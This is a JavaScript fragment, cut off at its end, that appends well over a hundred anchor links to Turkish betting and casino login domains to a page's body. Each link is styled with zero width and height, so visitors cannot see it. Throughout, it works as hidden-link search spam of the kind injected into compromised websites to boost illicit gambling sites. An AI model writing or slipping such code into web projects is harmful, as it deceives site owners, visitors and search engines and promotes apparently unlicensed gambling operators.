    var linkText = document.createTextNode("betingo güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betingogiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("babilbetgirisadresi.com");
    a.appendChild(linkText);
    a.href = "https://babilbetgirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnoelgirisadresi.com");
    a.appendChild(linkText);
    a.href = "https://betnoelgirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mislibet giriş");
    a.appendChild(linkText);
    a.href = "https://mislibet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taksimbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://taksimbet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casimontana-giris.com");
    a.appendChild(linkText);
    a.href = "https://casimontana-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsalvador");
    a.appendChild(linkText);
    a.href = "https://betsalvador-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ganobet-giris.com");
    a.appendChild(linkText);
    a.href = "https://ganobet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betilton giriş");
    a.appendChild(linkText);
    a.href = "https://betilton-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vippark güncel giriş");
    a.appendChild(linkText);
    a.href = "https://vipparkgiris2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsilva-giris.com");
    a.appendChild(linkText);
    a.href = "https://betsilva-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wiocasino güncel giriş");
    a.appendChild(linkText);
    a.href = "https://wiocasino-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betportal güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betportal-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bethand giriş");
    a.appendChild(linkText);
    a.href = "https://bethand-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kolaybet");
    a.appendChild(linkText);
    a.href = "https://kolaybetgiris2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("balinabet");
    a.appendChild(linkText);
    a.href = "https://balinabet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bibubet giriş");
    a.appendChild(linkText);
    a.href = "https://bibubetgirisi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betjolly");
    a.appendChild(linkText);
    a.href = "https://betjolly-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rönesansbet");
    a.appendChild(linkText);
    a.href = "https://ronesansbetgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casintro güncel giriş");
    a.appendChild(linkText);
    a.href = "https://casintro-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betlesene");
    a.appendChild(linkText);
    a.href = "https://betlesene-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betmabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betmabet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jewelbetting giriş");
    a.appendChild(linkText);
    a.href = "https://jewelbettingegir.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ladesbet");
    a.appendChild(linkText);
    a.href = "https://ladesbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Zirvebet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://zirvebetgirisi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("takvimbet giriş");
    a.appendChild(linkText);
    a.href = "https://takvimbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istekbet giriş");
    a.appendChild(linkText);
    a.href = "https://istekbet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("getirbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://getirbet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet");
    a.appendChild(linkText);
    a.href = "https://kareasbetlisans.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahiskral güncel giriş");
    a.appendChild(linkText);
    a.href = "https://bahiskralgiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("truvabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://truvabetgirislinki.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gettobet");
    a.appendChild(linkText);
    a.href = "https://gettobet-giris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kriptoparabahis.org");
    a.appendChild(linkText);
    a.href = "https://kriptoparabahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betofbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betofbetgirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hipbet giriş");
    a.appendChild(linkText);
    a.href = "https://hipbetgirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("editorbet");
    a.appendChild(linkText);
    a.href = "https://editorbetgirisadresi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bambaslot giriş");
    a.appendChild(linkText);
    a.href = "https://bambaslot-giris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betyoner güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betyonergiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("monobahisgiris.me");
    a.appendChild(linkText);
    a.href = "https://monobahisgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jasminbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://jasminbetgirisi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Payco Kullanan Bahis Siteleri");
    a.appendChild(linkText);
    a.href = "https://paycobahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vevobahis güncel giriş");
    a.appendChild(linkText);
    a.href = "https://vevobahisgiristr.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ozeloranverensiteler.org");
    a.appendChild(linkText);
    a.href = "https://ozeloranverensiteler.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet-giris.com");
    a.appendChild(linkText);
    a.href = "https://rinabet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("millibahis giriş");
    a.appendChild(linkText);
    a.href = "https://millibahisgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Popypara kabul eden bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://popyparabahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gizabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://gizabetgirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahisbudur giriş");
    a.appendChild(linkText);
    a.href = "https://bahisbudurgiristr.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tokyobet");
    a.appendChild(linkText);
    a.href = "https://tokyobetgirisadresi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betplay güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betplaygiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahisgirisi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betosfergirisyap.org");
    a.appendChild(linkText);
    a.href = "https://betosfergirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mislikazan giriş");
    a.appendChild(linkText);
    a.href = "https://mislikazan-giris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("candycasinogiris.me");
    a.appendChild(linkText);
    a.href = "https://candycasinogiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("levabetgirislinki.org");
    a.appendChild(linkText);
    a.href = "https://levabetgirislinki.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("heybet");
    a.appendChild(linkText);
    a.href = "https://heybetgirisadresi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bekabet giriş");
    a.appendChild(linkText);
    a.href = "https://bekabetgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kredi kartı geçen bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://kredikartibahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("santosbetting");
    a.appendChild(linkText);
    a.href = "https://santosbettinggir.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.href = "https://ultrabetgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pepbahis.org");
    a.appendChild(linkText);
    a.href = "https://pepbahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinosende güncel giriş");
    a.appendChild(linkText);
    a.href = "https://casinosende.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betium");
    a.appendChild(linkText);
    a.href = "https://betiumgirisadresi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("capitolbetgiris.org");
    a.appendChild(linkText);
    a.href = "https://capitolbetgiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betredigiris.me");
    a.appendChild(linkText);
    a.href = "https://betredigiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("derbibet giriş");
    a.appendChild(linkText);
    a.href = "https://derbibet.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("misliwin güncel giriş");
    a.appendChild(linkText);
    a.href = "https://misliwin.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pisabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://pisabetgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("golbet giriş");
    a.appendChild(linkText);
    a.href = "https://golbetgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Mefete kullanan bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://mefetebahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://galabetgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mrcasino");
    a.appendChild(linkText);
    a.href = "https://mrcasinogiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("reynabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://reynabet.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betspx");
    a.appendChild(linkText);
    a.href = "https://betspx.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kazananbahis.me");
    a.appendChild(linkText);
    a.href = "https://kazananbahis.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("parobet");
    a.appendChild(linkText);
    a.href = "https://parobetadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadi casino");
    a.appendChild(linkText);
    a.href = "https://vadicasinoguncelgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "https://vadicasinogirisadresi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.href = "https://trendbetmobil.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.href = "https://trendbetkayit.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "https://vadi-casino.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "https://vadicasino-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wojobet");
    a.appendChild(linkText);
    a.href = "https://wojobet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wojobet");
    a.appendChild(linkText);
    a.href = "https://wojobet.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wojobet giriş");
    a.appendChild(linkText);
    a.href = "https://wojogiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tiosbet giriş");
    a.appendChild(linkText);
    a.href = "https://tiosbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahis.info";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahis.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis güncel");
    a.appendChild(linkText);
    a.href = "https://istanbulbahis.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahisgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet giriş");
    a.appendChild(linkText);
    a.href = "https://suratbet.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet");
    a.appendChild(linkText);
    a.href = "https://surat-bet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet giriş");
    a.appendChild(linkText);
    a.href = "https://suratbet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino güncel");
    a.appendChild(linkText);
    a.href = "https://vadicasinoyenigiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino güncel");
    a.appendChild(linkText);
    a.href = "https://vadicasinoguncel.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino giriş");
    a.appendChild(linkText);
    a.href = "https://vadicasinoguncel.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("orisbet giriş");
    a.appendChild(linkText);
    a.href = "https://orisbet.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("orisbet güncel");
    a.appendChild(linkText);
    a.href = "https://orisbet.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tiosbet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://tiosbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bydcasino resmi giriş");
    a.appendChild(linkText);
    a.href = "https://bydcasinoofficial.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://batumtatil.com");
    a.appendChild(linkText);
    a.href = "https://batumtatil.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tersobet");
    a.appendChild(linkText);
    a.href = "https://tersobet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tersobet giriş");
    a.appendChild(linkText);
    a.href = "https://tersobet.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bydcasino giriş");
    a.appendChild(linkText);
    a.href = "https://bydcasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elitcasino giriş");
    a.appendChild(linkText);
    a.href = "http://elitcasinoguncel.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("poliwin");
    a.appendChild(linkText);
    a.href = "https://poliwinn.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet giriş");
    a.appendChild(linkText);
    a.href = "https://aresbett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet güncel");
    a.appendChild(linkText);
    a.href = "https://aresbett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betjolly giriş");
    a.appendChild(linkText);
    a.href = "https://betjollygiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betjolly güncel");
    a.appendChild(linkText);
    a.href = "https://betjollygiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpir giriş");
    a.appendChild(linkText);
    a.href = "https://betpir.co";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpir güncel");
    a.appendChild(linkText);
    a.href = "https://betpir.co";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpuan giriş");
    a.appendChild(linkText);
    a.href = "https://betpuangirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpuan güncel");
    a.appendChild(linkText);
    a.href = "https://betpuangirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betriyal giriş");
    a.appendChild(linkText);
    a.href = "https://betriyall.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betriyal güncel");
    a.appendChild(linkText);
    a.href = "https://betriyall.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betzula giriş");
    a.appendChild(linkText);
    a.href = "https://betzulagirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betzula güncel");
    a.appendChild(linkText);
    a.href = "https://betzulagirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bullbahis giriş");
    a.appendChild(linkText);
    a.href = "https://bullbahis2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bullbahis güncel");
    a.appendChild(linkText);
    a.href = "https://bullbahis2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casiburn giriş");
    a.appendChild(linkText);
    a.href = "https://casiburnn.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casiburn güncel");
    a.appendChild(linkText);
    a.href = "https://casiburnn.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinobudva giriş");
    a.appendChild(linkText);
    a.href = "https://casinobudvaa.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinobudva güncel");
    a.appendChild(linkText);
    a.href = "https://casinobudvaa.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinomhub giriş");
    a.appendChild(linkText);
    a.href = "https://casinomhubb.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinomhub güncel");
    a.appendChild(linkText);
    a.href = "https://casinomhubb.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("celtabet giriş");
    a.appendChild(linkText);
    a.href = "https://celtabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("celtabet güncel");
    a.appendChild(linkText);
    a.href = "https://celtabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cenabet giriş");
    a.appendChild(linkText);
    a.href = "https://cenabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cenabet güncel");
    a.appendChild(linkText);
    a.href = "https://cenabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
